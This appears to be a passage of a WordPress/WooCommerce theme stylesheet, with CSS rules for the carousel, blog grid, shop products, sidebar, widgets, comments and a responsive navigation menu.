		-ms-flex-item-align: center !important;
		align-self: center !important;
	}

	.align-self-xl-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important;
	}

	.align-self-xl-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important;
	}
}

/*# sourceMappingURL=bootstrap-grid.css.map */
.pull-right {
	float: right !important;
}

.pull-left {
	float: left !important;
}

.hide {
	display: none !important;
}

.show {
	display: block !important;
}

.invisible {
	visibility: hidden;
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}

.hidden {
	display: none !important;
}

.affix {
	position: fixed;
}

.wp-audio-shortcode {
	margin: 40px 0;
}

.mejs-button > button {
	margin: 10px 6px !important;
}

/*Owl Carousel*/
.owl-dot span {
	width: 7px;
	height: 7px;
	background: #a5a5a5;
	display: block;
	border-radius: 50%;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	border: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateX(-50%) translateY(-50%);
}

.owl-dot:hover {
	background: none !important;
}

.owl-dot.active span {
	width: 13px;
	height: 13px;
	background: #fff;
	border: 2px solid #000;
}

.owl-dot {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	width: 30px;
	height: 30px;
	position: relative;
	margin-top: 17px;
	margin-bottom: -9px;
}

.owl-dots {
	text-align: center;
	margin-top: 0;
}


/*Blog*/
.site-content .hentry {
	margin: 0;
}

.man_news_grid_item .man_news_item_date {
	transform: translateX(-100%);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
}

.man_news_grid_item:hover .man_news_item_date {
	transform: translateX(0);
	opacity: 1;
}

.man_news_grid_item .man_news_item_title {
	transform: translateY(30px);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	font-size: 20px;
	line-height: 30px
}

.man_news_grid_item:hover .man_news_item_title {
	transform: translateY(0);
}

.man_news_item_img {
	-webkit-box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	height: 255px;
	width: 100%;
	border-radius: 10px;
	position: relative;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	overflow: hidden;
}

.man_news.owl-carousel .man_news_grid_item {
	padding: 25px 15px 0;
}

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.man_news_grid_item {
	position: relative;
	margin-bottom: 30px;
	text-align: left;
}

.man_news_grid_item:hover .man_news_item_img {
	transform: translateY(-10px);
	-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
	box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}

.man_news {
	margin: -25px -15px -55px -15px;
	width: calc(100% + 30px) !important;
}

.man_news_item_cont {
	position: absolute;
	bottom: 0;
	z-index: 1;
	width: 100%;
	padding: 35px 80px 35px 35px;
	color: #fff;
}

.man_news_item_cont .man_news_item_date {
	color: #fff;
}

.man_news_item_date i {
	display: inline-block;
	margin-right: 10px;
}

.man_news_item_title {
	margin-bottom: 10px;
	overflow: hidden;
}

.man_news_item_list .man_news_item_title h3 {
	margin-bottom: 10px !important;
}

.man_news_grid_item .man_news_item_link {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	z-index: 2;
	top: 0;
}

.man_news_item_over {
	z-index: 1;
	position: absolute;
	width: 100%;
	height: 50%;
	left: 0;
	bottom: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
	opacity: 0.63;
}

.man_square_news .man_news_item_img,
.man_square_news .man_news_item_photo a,
.man_square_news .man_single_page img,
.man_square_news blockquote,
.man_square_news .man_single_page_footer span:after,
.man_square_news .man_sidebar:before,
.man_square_news .man_adv_box_block_cont,
.man_square_news .man_news_item_cont_list {
	border-radius: 0;
}

.man_news_grid_item:hover .man_news_item_over {
	opacity: 0.8;
}

.man_news_item_img img {
	height: 100%;
	object-fit: cover;
	width: 100%;
}

.man_news_grid_item:hover .man_news_item_over:after {
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.04) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.04) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.04) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#0a000000', GradientType=0); /* IE6-9 */
	content: '';
}

.man_news_item_list {
	margin-bottom: 35px;
}

article:last-child .man_news_item_list {
	margin-bottom: 0;
}

.man_news_item_list .man_news_item_title h3 {
	margin-top: 0;
	margin-bottom: 30px;
}

.man_news_item_list:after {
	display: block;
	content: '';
	clear: both;
}

.man_news_item_photo {
	width: 100%;
	height: 100%;
	position: relative;
}

.man_news_item_photo_col {
	padding-right: 0;
}

.man_news_item_cont_list {
	padding: 40px;
	display: flex;
	background: #fff;
	border-radius: 10px;
	min-height: 268px;
	position: relative;
	flex-wrap: wrap;
}

.man_news_item_photo a {
	border-radius: 10px;
	margin: 0;
	-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
	width: 100%;
	position: absolute;
}

.man_news_item_photo a {
	width: 100%;
	height: 100%;
}

.man_news_item_tech {

}

.man_news_item_tech:after {
	display: block;
	content: '';
	clear: both;
}

.man_news_item_tech .btn {
	margin-right: 0;
	float: right;
}

.man_news_item_list .man_news_item_date {
	margin-top: 20px;
	font-size: 16px;
	line-height: 26px;
}

.man_news_item_date span,
.man_news_item_date a {
	display: inline-block;
	margin-right: 15px;
	font-size: 15px !important;
	line-height: 25px;
}

.man_news_item_date span:last-child {
	margin-right: 0;
}

.man_news_item_date time {
}

.man_news_item_date i {
	margin-right: 8px;
	vertical-align: middle;
	margin-top: -3px;
	font-size: 14px;
}

.man_news_item_txt p {
	margin-bottom: 10px;
}

.man_news_item_footer {
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 20px;
}

.man_news_item_footer span {
	display: inline-block;
	margin-right: 15px;
}

.entry-footer span {
	display: inline-block;
	margin-right: 15px;
}

.posted-on .ti {
	margin-right: 10px;
}

.comments-link:before {
	content: '\e644';
	margin-right: 10px;
	display: inline-block;
	position: relative;
	font-family: themify;
}

.edit-link:before {
	content: '\e61c';
	margin-right: 10px;
	display: inline-block;
	position: relative;
	font-family: themify;
}

.cat-links:before {
	content: '\e639';
	margin-right: 10px;
	display: inline-block;
	position: relative;
	font-family: themify;
}

.cat-links {
	display: none !important;
}

.man_single_page_footer .cat-links {
	display: inline-block !important;
}

.man_single_page:after {
	display: block;
	content: '';
	clear: both;
}

.cat-links a {
	margin: 0 !important;
}

.tags-links:before {
	content: '\e608';
	margin-right: 5px;
	display: inline-block;
	position: relative;
	font-family: themify;
	transform: translateY(2px);
}

.reply:before {
	content: '\e6bc';
	margin-right: 10px;
	display: inline-block;
	position: relative;
	font-family: themify;
}

.tags-links a:hover {
	text-decoration: underline;
}


/*Squared Shop*/
.pswp__img {
	height: auto !important;
}

.man_square_shop .man_product_photo,
.man_square_shop .products_grid_type .man_product_photo:after,
.man_square_shop .man_product_photo img,
.man_square_shop.woocommerce .site-content img, .man_square_shop.woocommerce-page .site-content img,
.man_square_shop .flex-active-slide,
.man_square_shop .woocommerce-product-gallery__image a,
.man_square_shop .woocommerce-product-gallery__image,
.man_square_shop .woocommerce .mini_cart_item .attachment-woocommerce_thumbnail,
.man_square_shop .man_product_photo_hover,
.man_square_shop .man_product_cont,
.man_square_shop .man_woo_cat_item,
.man_square_shop .man_woo_cat_item a,
.man_square_shop .man_woo_cat_item_over {
	border-radius: 0 !important;
}

.man_vertical_products_default .man_product_cont h3,
.man_vertical_products_default .man_product_cont .woocommerce-Price-amount,
.products_grid_type .man_product_cont h3,
.products_grid_type .man_product_cont .woocommerce-Price-amount {
	font-size: 16px !important;
	line-height: 22px !important;
}

.products_grid_type {
	margin-bottom: -110px;
}

.man_product_cont {
	border-radius: 0 0 10px 10px;
}

.man_product_cont h3 {
	margin-bottom: 5px !important;
	padding-bottom: 0 !important;
}

.products_widget .man_product_cont > a {
	display: block;
}

.products_widget .product {
	position: relative;
}

.label-group {
	display: none;
}

.man_product_photo_hover {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	-webkit-transition: all 0.7s;
	-o-transition: all 0.7s;
	transition: all 0.7s;
	border-radius: 10px;
}

.product:hover .man_product_photo_hover {
	opacity: 1;
}

.man_product_cont {
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	padding: 20px;
	transform: translateY(0);
	position: relative;
	width: 100%;
}

.products .product:hover .man_product_cont {
	transform: translateY(-20px);
	background-color: #fff;
}

.products_grid_type .man_product_cont h3 {
	margin-top: 0 !important;
	padding-top: 0 !important;
}

.products_grid_type .product,
.elementor-widget-sm-woo-products .product {
	margin-bottom: 0 !important;
}

.eb-map button {
	margin: auto !important;
}

.products_grid_type .man_product_cont .button2,
.products_grid_type .man_product_cont .added_to_cart2 {
	background: none !important;
	padding: 10px 0 0 !important;
	color: #000 !important;
	font-size: 14px !important;
	float: none !important;
	transform: translateY(10px);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
	position: relative !important;
	box-shadow: none;
}

.products-default .man_product_cont_desc a {
	color: #fff !important;
	font-weight: normal !important;
}

.products .product:hover .man_product_cont .button,
.products .product:hover .man_product_cont .added_to_cart {
	transform: translateY(0);
	opacity: 1;
}


/*Navigation*/
.man_navigation {
	width: 100%;
	text-align: center;
	text-transform: uppercase;
	font-size: 20px;
	line-height: 28px;
	font-weight: bold;
	margin-top: 40px;
	clear: both;
}

.man_blog_archive:after {
	display: block;
	content: '';
	clear: both;
}

.man_blog_archive {
	margin: 0
}

.man_default_page .man_navigation .current {
	color: #566dfb;
}

.man_navigation i {
	font-size: 12px;
	font-weight: bold;
	transform: translateY(-2px);
	display: inline-block;
}

.man_navigation .next {
	position: absolute;
	right: 15px;
}

.col-md-9.man_main_sidebar .man_navigation .next {
	right: 25px;
}

.man_navigation .prev {
	position: absolute;
	left: 15px;
}

.man_navigation .next i {
	margin-left: 10px;
}

.man_navigation .prev i {
	margin-right: 10px;
}

.man_navigation a, .man_navigation span {
	display: inline-block;
	padding: 5px;
	position: relative;
}

.man_navigation span:after {
	display: block;
	content: '';
	width: 21px;
	height: 2px;
	background: #333;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
}

.page-links a {
	display: inline-block;
	padding: 8px 15px;
	background: #e7e7f0;
	margin: 0 2px;
	border-radius: 10px;
	line-height: 1.2;
}

.page-links a:hover {
	background: #566dfb;
	color: #fff;
}

.page-links {
	font-weight: bold;
	margin: 30px 0 !important;
}

/*Sidebar*/
.man_sidebar_col {
	padding: 30px;
	border-radius: 10px;
}

.man_page_default .man_sidebar_col {
	background-color: #e7e7f0;
}

.col-md-9.man_main_sidebar > .content-area {
	position: relative;
	margin-right: 10px;
}

.man_sidebar:before {
	display: block;
	position: absolute;
	content: '';
	border-radius: 10px;
	width: 100%;
	height: 100%;
	left: -30px;
	top: -30px;
	background: #000;
	width: calc(100% + 60px);
	height: calc(100% + 60px);
	background: #f0f0f0;
}

.man_sidebar {
	position: relative;
}

/*Preloader*/
.preloader {
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 100;
}

.preloader_content {
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	top: 50%;
	left: 50%;
	position: absolute;
	margin-top: -21px;
}

.spinner {
	width: 40px;
	height: 40px;
	margin: 100px auto;
	border-radius: 100%;
	-webkit-animation: sk-scaleout 1.0s infinite ease-in-out;
	animation: sk-scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes sk-scaleout {
	0% {
		-webkit-transform: scale(0)
	}
	100% {
		-webkit-transform: scale(1.0);
		opacity: 0;
	}
}

@keyframes sk-scaleout {
	0% {
		-webkit-transform: scale(0);
		transform: scale(0);
	}
	100% {
		-webkit-transform: scale(1.0);
		transform: scale(1.0);
		opacity: 0;
	}
}

/*Single Page*/
blockquote, address {
	background: #fff;
	padding: 30px;
	font-size: 26px !important;
	line-height: 34px !important;
	margin: 40px 0 !important;
	border-radius: 10px;
	-webkit-box-shadow: 2px 2px 40px rgba(0, 0, 0, 0.05);
	box-shadow: 2px 2px 40px rgba(0, 0, 0, 0.05);
}

blockquote:before {
	display: block;
	content: "\f205";
	font-family: dashicons;
	font-size: 50px;
	color: #ccc;
	margin-bottom: 30px;
	font-style: normal;
}

address:before {
	display: block;
	content: "\e691";
	font-family: themify;
	font-size: 50px;
	color: #ccc;
	margin-bottom: 30px;
	font-style: normal;
}

blockquote p:last-child {
	margin: 0;
}

.man_single_page p {
	margin-bottom: 40px;
}

.man_single_page p img {
	margin-bottom: 0;
}

.man_single_page img {
	border-radius: 10px;
	-webkit-box-shadow: 2px 2px 40px rgba(0, 0, 0, 0.05);
	box-shadow: 2px 2px 40px rgba(0, 0, 0, 0.05);
	margin-bottom: 40px;
}

img.alignright {
	margin-bottom: 40px !important;
}


.page-content, .entry-content, .entry-summary {
	margin: 0;
}

.page-content .search-form {
	position: relative;
	width: 300px;
}

.page-content .search-form .search-field {
	margin: 0;
	width: 100%;
	padding-right: 50px;
}

.man_single_page_footer span {
	display: inline-block;
	position: relative;
	margin: 0 30px 5px 0;
	line-height: 34px;
}

.man_single_page_footer span:after {
	display: block;
	content: '';
	border-radius: 10px;
	width: calc(100% + 20px);
	height: 100%;
	top: 0;
	z-index: 0;
	position: absolute;
	left: -10px;
	opacity: 0.1;
}

.man_single_page_footer span:before,
.man_single_page_footer span a {
	z-index: 1;
	position: relative;
}

/*Image Navigation*/
.man_nearby_posts {
}

.vbox-close {
	padding: 9px 6px 6px;
}

.man_nav_previous, .man_nav_next {
	height: 100%;
	padding: 0;
	min-height: 430px;
}

.man_nav_next {
	text-align: right;
}

.man_nav_over {
	position: absolute;
	z-index: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.man_nav_txt {
	color: #fff;
	position: absolute;
	z-index: 1;
	top: 50%;
	transform: translateY(-50%);
	width: 100%;
}

.man_nav_next .man_nav_txt {
	padding: 0 100px 0 200px;
}

.man_nav_previous .man_nav_txt {
	padding: 0 200px 0 100px;
}

.man_nav_txt a, .man_nav_txt h3 {
	color: #fff;
}

.nav-box a {
	position: absolute;
	width: 100%;
	height: 100%;
	display: block;
	z-index: 2;
	color: #fff !important;
}

.nav-box h3 {
	color: #fff !important;
}

.man_nav_txt span {
	text-transform: uppercase;
	font-weight: bold;
	position: relative;
}

.man_nav_txt span i {
	font-size: 8px;
	display: inline-block;
	position: absolute;
	margin-top: 9px;
	font-weight: bold;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.man_nav_txt span i:after {
	display: block;
	content: '';
	height: 1px;
	width: 10px;
	background: #fff;
	position: absolute;
}

.man_nav_previous .man_nav_txt span i {
	left: -30px;
}

.man_nav_previous .man_nav_txt span i:after {
	top: 3px;
	left: 2px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.man_nav_previous.nav-box:hover .man_nav_txt span i {
	left: -60px;
}

.man_nav_previous.nav-box:hover .man_nav_txt span i:after {
	width: 40px;
}

.man_nav_next .man_nav_txt span i {
	right: -30px;
}

.man_nav_next .man_nav_txt span i:after {
	top: 3px;
	right: 4px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.man_nav_next.nav-box:hover .man_nav_txt span i {
	right: -60px;
}

.man_nav_next.nav-box:hover .man_nav_txt span i:after {
	width: 40px;
}


/*Comment Form*/
.comment-form-cookies-consent {
	display: block;
	width: 100%;
	float: left;
	margin-bottom: 25px !important;
}

.dismissButton {
	padding: 10px 20px !important;
	font-size: 12px !important;
}

.comment-form-cookies-consent input,
.comment-form-cookies-consent label {
	display: inline-block;
	vertical-align: baseline;
}

.comment-form-cookies-consent input {
	margin-right: 10px;
}

.comment-form-input input {
	width: 100%;
	margin: 0;
}

.comment-list > li.pingback {
	margin-bottom: 20px;
	border-bottom: 1px solid #d9d9e5;
	padding-bottom: 20px;
}

.comments-area p {
	margin-bottom: 25px;
}

.comments-area {
	margin: 102px 0 0;
}

.comment-list {
	list-style: none;
	padding: 0;
	margin: 0;
}

.comment-list > li {
	margin-bottom: 75px;
	list-style: none;
}

.comment-list ol.children {
	list-style: none;
}

.comment-list ol.children {
	margin-top: 75px;
}

.comments-area .avatar {
	border-radius: 50%;
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
	height: 70px;
	width: 70px;
}

.comment-content p {
	margin-top: 30px;
}


/*Widgets*/

.widget .search-field {
	margin-left: 0;
	width: 100%;
	margin-bottom: 0;
	padding-left: 10px;
	padding-right: 45px !important;
	font-size: 16px;
	line-height: 24px;
	margin-right: 0;
}

.widget select {
	margin: 0;
	width: 100%;
	background: #fff;
}

.widget img {
	width: auto !important;
}

.widget .empty {
	display: none !important;
}

.widget .menu-item-has-children > a:after {
	display: none;
}

.rss-date {
	display: block;
	margin-bottom: 10px;
}

.man_search_btn {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 0;
	background: none !important;
	color: #333 !important;
	margin-bottom: 0 !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	font-size: 18px;
}

.man_page_default .man_search_btn[type="submit"] {
	background: none !important;
	color: #333 !important;
}

.man_search_btn i {
	position: relative;
	display: block;
}

.search-field:focus {
	outline: 0;
}

.widget label {
	display: inline-block;
	vertical-align: top;
	width: 100%;
}

.widget .search-submit,
.widget .woocommerce-product-search button {
	margin-right: 0;
	position: absolute;
	top: 50%;
	right: 4px;
	transform: translateY(-50%);
}

.summary_catalog .cart {
	display: none;
}

.widget .search-form, .woocommerce-product-search {
	position: relative;
}

.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.widget ul ul {
	margin-left: 10px;
}

.widget:last-child {
	margin-bottom: 0;
}

.widget:first-child h3 {
	margin-top: 0;
}

.man_widget_shopping_cart_content {
	position: absolute;
}

.woocommerce a.remove {
	font-weight: normal !important;
}

.woocommerce a.remove:hover {
	color: #000 !important;
	background: none !important;
}

.woocommerce .woocommerce-message a {
	margin-bottom: 0 !important;
}

.woocommerce-message {
	line-height: 50px;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	width: 50px !important;
	border-radius: 10px;
	float: left;
	margin-left: 0;
	margin-right: 15px;
}

.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
	max-width: 40%;
}

.woocommerce .woocommerce-result-count {
	margin: 15px 0;
}

ul.products_list_type .label-group {
	display: none;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	max-width: 60%;
}

.woocommerce .woocommerce-ordering select {
	text-align: right;
	min-height: 44px !important;
	width: 100%;
	background-color: #fff;
	margin-top: 0;
	position: relative;
	right: 10px;
	padding: 10px 20px !important;
}

.widget .product-title {
	font-weight: normal;
	font-size: 16px;
	line-height: 26px;
	display: block;
	width: calc(100% - 65px);
	float: left;
}

.widget .star-rating {
	transform: scale(0.5);
	transform-origin: 0 0;
	margin-top: 5px;
}

.widget {
	font-size: 15px;
	margin-bottom: 60px !important;
	position: relative;
	z-index: 1;
}

.widget:last-child {
	margin-bottom: 0 !important;
}

.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
	margin: 0 0 19px 0;
}

.widget ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.widget ul:not(.product_list_widget):not(#recentcomments) a:hover {
	padding-left: 30px;
}

.widget ul:not(.product_list_widget):not(#recentcomments) li a {
	position: relative;
	font-size: 16px;
	line-height: 26px;
	padding: 0 10px 0 20px;
	margin-bottom: 10px;
	display: inline-block;
}

.widget ul:not(.product_list_widget):not(#recentcomments) a:before {
	display: inline-block;
	content: "\e628";
	font-family: themify !important;
	position: absolute;
	left: 0px;
	font-size: 10px !important;
	line-height: 24px !important;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 1;
	-webkit-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

body .widget.widget_rss ul li a {
	padding: 0 !important;
}

.widget_rss li {
	border-bottom: 1px solid #d9d9e5;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.widget_recent_comments .recentcomments {
	border-bottom: 1px solid #d9d9e5;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.widget .recentcomments:before {
	display: block;
	content: "\e644";
	font-family: themify;
	vertical-align: middle;
	float: left;
	margin-right: 10px;
}

.widget_rss ul a:before {
	display: none !important;
}

.widget ul a:hover:before {
	opacity: 1;
	left: 0;
	-webkit-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	transition-delay: 0.1s;
	text-decoration: none;
}

.widget ul.woocommerce-widget-layered-nav-list li span,
.widget_categories ul li span,
.cat-item span.count {
	position: absolute;
	right: 0;
	font-size: 11px;
	background: #ddd;
	border-radius: 50%;
	line-height: 8px;
	padding: 5px 3px !important;
	display: block;
	top: 5px;
	min-width: 18px;
	text-align: center;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.widget ul.woocommerce-widget-layered-nav-list li:hover span,
.widget_categories ul li:hover span, .widget ul li.chosen span,
.cat-item:hover span.count {
	color: #fff;
}

.widget ul li {
	position: relative;
}

.widget ul li.chosen a {
	padding-left: 30px !important;
}

.widget ul .chosen a:after {
	display: none;
}

.widget ul .chosen a:before {
	opacity: 1;
	left: 5px;
	top: 6px;
}

/*Header*/
.man_intro {
	position: relative;
}

.man_intro_cont {
	z-index: 1;
	text-align: center;
	width: 800px;
	max-width: 100%;
	padding-top: 235px;
	position: relative;
	margin: 0 auto;
	padding-bottom: 97px;
}

.man_intro_cont.text-left {
	text-align: left;
	width: 100%;
}

.man_intro_cont h1 {
	margin: 0 0 20px;
	line-height: 1.15;
}

.man_intro_cont .container {
	padding: 0;
}

/*Breadcrumbs*/
.breadcrumbs .ti {
	font-size: 12px;
	margin: 0 10px;
	display: inline-block;
}

.breadcrumbs li {
	display: inline-block;
	list-style: none;
	padding: 0;
	margin: 0;
}

.breadcrumbs li:after {
	display: inline-block;
	content: "\e628";
	font-family: themify;
	margin: 0 10px;
	font-size: 12px;
}

.breadcrumbs li:last-child:after {
	display: none;
}


/*Nav Menu*/
.sm_menu_toggle_close {
	display: none;
}

.sm_menu_toggle {
	display: none;
	padding: 13px 20px 18px !important;
	margin-bottom: 0 !important;
	font-family: serif !important;
}

.sm_menu_toggle i {
	display: inline-block;
	vertical-align: middle;
	font-size: 15px;
	line-height: 15px;
}

.sm_menu_toggle:focus {
	outline: 0;
}

.man_page_default .sm_menu_toggle {
	background: #566dfb;
	color: #fff;
	border-radius: 30px;
	font-size: 18px;
	line-height: 28px;
}


@media (max-width: 1024px) {

	.man_woo_cat_item .man_woo_cat_item_cont .btn {
		margin-top: 10px !important;
	}

	/*Menu*/
	.sm_menu {
		position: fixed;
		top: 50px;
		width: 100%;
		height: 100%;
		z-index: 5;
		right: -100%;
		-webkit-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		padding-bottom: 50px;
		overflow: scroll;
		transform: translateZ(0);
		-moz-transform: translatez(0);
		-ms-transform: translatez(0);
		-o-transform: translatez(0);
		-webkit-transform: translateZ(0);
		-webkit-font-smoothing: antialiased;
		display: block;
	}

	.sm_menu .sm_nav_menu {
		padding: 0 10px;

	}

	body.menu_active {
		height: 100%;
		overflow: hidden;
	}

	.menu_active .sm_menu {
		right: 0;
	}

	.sm_menu .sm_nav_menu > .current-menu-item > a:before,
	.sm_menu .sm_nav_menu > .current-menu-parent > a:before,
	.sm_menu .sm_nav_menu > .current_page_parent > a:before {
		background: #fff;
	}

	.sm_nav_menu > .current-menu-item > a,
	.sm_nav_menu > .current-menu-parent > a,
	.sm_nav_menu > .current_page_parent > a {
		display: inline;
	}

	.sm_menu .sm_nav_menu > li ul {
		position: relative;
		text-align: right;
		pointer-events: auto;
		opacity: 1;
		margin: 20px auto 0;
		width: 250px;
		display: none;
		text-align: left;
	}

	.sm_menu_toggle {
		display: block;
	}

	.sm_menu_toggle_close {
		position: fixed;
		left: 20px;
		color: #fff !important;
		z-index: 20;
		font-size: 30px;
		top: 60px;
		opacity: 0;
		pointer-events: none;
	}

	.menu_active .sm_menu_toggle_close {
		opacity: 1;
		pointer-events: auto;
		display: block;
	}

	.sm_menu .sm_nav_menu > li ul:before {
		left: 85%;
	}

	.sm_menu ul li {
		display: block;
		float: none;
	}

	.menu_active .man_page,
	.menu_active.elementor-template-canvas > .elementor {
		position: relative;
		left: -100%;
		overflow: visible;
	}

	.elementor-template-canvas > .elementor {
		position: relative;
		left: 0;
	}

	body:after {
		position: fixed;
		top: 0;
		left: 0;
		height: 100%;
		width: 100%;
		z-index: -1;
		content: '';
		display: block;
		opacity: 0;
		-webkit-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		pointer-events: none;
	}

	body.menu_active:after {
		opacity: 1;
		background-color: #282828;
	}
}

.sm_menu_toggle:focus {
	outline: 0;
}

.sm_nav_menu {
	list-style: none;
	padding: 0;
	margin: 0;
}

.sm_nav_menu:after {
	display: block;
	content: '';
	clear: both;
}

.sm_menu_toggle {
	cursor: pointer;
}

.sm_nav_menu > li {
	float: left;
	display: block;
	position: relative;
}

.sm_nav_menu > li ul {
	display: block;
	position: absolute;
	padding: 0;
	margin: 0;
	background: #fff;
	padding: 20px 0;
	border-radius: 10px;
	list-style: none;
	text-align: left;
	min-width: 250px;
	left: 0;
	transform: translateY(7px);
	margin-top: 10px;
	-webkit-box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	pointer-events: none;
	font-size: 14px;
	z-index: 1;
}

.man_widget_shopping_cart_content {
	display: block;
	position: absolute;
	padding: 0;
	margin: 0;
	background: #fff;
	border-radius: 10px;
	list-style: none;
	text-align: left;
	min-width: 300px;
	right: -20px;
	transform: translateY(7px);
	margin-top: 10px;
	-webkit-box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	font-size: 14px;
	padding: 30px 30px;
	z-index: 10;
	pointer-events: none;
}

.woocommerce .mini_cart_item .remove_from_cart_button {
	position: absolute;
	left: -21px;
	padding: 1px !important;
	line-height: 14px !important;
	margin-top: 3px;
}

.woocommerce .mini_cart_item .attachment-woocommerce_thumbnail {
	width: 80px !important;
	float: right;
	margin-left: 10px;
	margin-right: 0;
}

.woocommerce .mini_cart_item a {
	font-weight: normal !important;
	font-size: 14px;
	line-height: 22px;
}

.woocommerce-mini-cart__total {
	padding: 10px 0;
}

.woocommerce-mini-cart-item {
	position: relative;
}

.woocommerce-mini-cart__total strong {
	font-weight: normal;
	display: block;
}

.woocommerce .woocommerce-mini-cart__buttons .button {
	padding: 0 !important;
	color: #000 !important;
	background: none !important;
	margin: 0 10px 0 0 !important;
	font-size: 12px !important;
	position: relative !important;
}

.woocommerce-mini-cart__buttons .button:after {
	display: block;
	height: 1px;
	width: 100%;
	background: #000;
	content: '';
	position: absolute;
	bottom: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.woocommerce-mini-cart__buttons .button:hover:after {
	width: 0;
}

.man_cart_block .ti {
	display: inline-block;
	vertical-align: middle;
}

.man_cart_block {
	padding: 15px 0;
	display: none;
}

.man_cart-items-count {
	font-size: 12px;
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	margin-top: 6px;
	line-height: 12px !important;
}

.sm_nav_menu > li ul li {
	padding: 10px 30px !important;
	position: relative;
}

.sm_nav_menu > li ul ul {
	left: -250px;
	top: 0;
	margin-top: 0;
	z-index: 3;
}

.sm_nav_menu > li ul ul:before {
	right: -6px;
	left: auto;
	top: 14px;
	transform: rotate(90deg);
}

.sm_nav_menu > li ul a:before {

	display: inline-block;
	content: "\e628";
	font-family: themify;
	position: absolute;
	left: -15px;
	font-size: 10px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
	top: 50%;
	transform: translateY(-50%);

}

